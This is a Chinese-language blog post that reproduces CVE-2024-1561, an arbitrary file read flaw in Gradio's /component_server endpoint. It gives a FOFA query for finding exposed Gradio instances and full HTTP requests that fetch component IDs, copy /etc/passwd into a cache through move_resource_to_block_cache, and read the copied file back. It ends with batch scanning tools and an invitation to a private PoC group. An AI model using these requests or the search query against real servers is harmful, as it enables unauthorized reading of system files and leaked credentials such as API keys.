热门标签

热门文章

- 1基于FPGA的手机配件自动售货机设计VHDL代码ISE basys2开发板

- 2springboot项目中如何生成验证码图片,附实例演示_springboot项目登录窗口如何用图像验证码

- 3NLP学习笔记(四):关于keras的Input层与embedding层全解析_x = dense(

- 4在国企做程序员怎么样?_国企央企程序员

- 5人工智能治理的未来:多方参与、协同治理、科技向善_多人群参与ai治理

- 6数据库学习测试案例-20240329-mysql数据库隔离级详细分析MVCC READ VIEW等解析_mysql readview例子

- 7生成式 Al 之旅 | 与 PolyAI 的炉边谈话

- 8LuaJ 调用 Lua require加载的lib_android lua脚本在require("libmylib")

- 9无穷大与无穷小【高数笔记】

- 10VMWare虚拟机中的MacOSX使用XCode运行无法连接iPhone设备_xcode识别不了手机

当前位置: article > 正文

【漏洞复现】Gradio component_server 任意文件读取漏洞(CVE-2024-1561)_gradio漏洞

作者:空白诗007 | 2024-08-02 05:44:39

赞

踩

gradio漏洞

0x01 产品简介

Gradi0是一个开源的 Python库,用于创建机器学习模型的交互式界面。它使得展示和测试模型变得简单快捷,无需深入了解复杂的前端技术。广泛应用于数据科学、教育、研究和软件开发领域,尤其适合于快速原型设计、模型验证、演示和教学。

0x02 漏洞概述

Gradio的/component server接囗不正确地允许使用攻击者控制的参数调用Component类的任何方法。具体来说,通过利用BlocK类的move resource to block cache()方法,攻击者可以将文件系统上的任何文件复制到临时目录,然后检索它。该漏洞允许未经授权的本地文件读取访问,尤其是当应用程序通过launch(share=True)暴露到互联网时,从而允许远程攻击者读取主机机器上的文件。此外,托营在huaginaface.co上的aradi0应用也受到影响,可能导致敏感信息,如存储在环境变量中的AP|密钥和凭据的泄露.

0x03 搜索语法

FOFA:body="__gradio_mode__"

- 1

0x04 漏洞复现



1、请求/config文件获取components的id值

GET /config HTTP/1.1

Host: your-ip

- 1

- 2



2、携带获取得id值将/etc/passwd文件的内容写入临时文件

POST /component_server HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.3 Safari/605.1.1514.1.3 Ddg/14.1.3

Connection: close

Content-Type: application/json

Accept-Encoding: gzip

{"component_id": "id值","data": "/etc/passwd","fn_name": "move_resource_to_block_cache","session_hash": "a"}

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8



3、读取文件

GET /file=返回的路径 HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.3 Safari/605.1.1514.1.3 Ddg/14.1.3

Connection: close

Accept-Encoding: gzip

- 1

- 2

- 3

- 4

- 5







0x05 工具批量

nuclei

afrog

xray

POC获取

请使用VX扫一扫加入内部POC分享圈子

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/空白诗007/article/detail/917423

推荐阅读

相关标签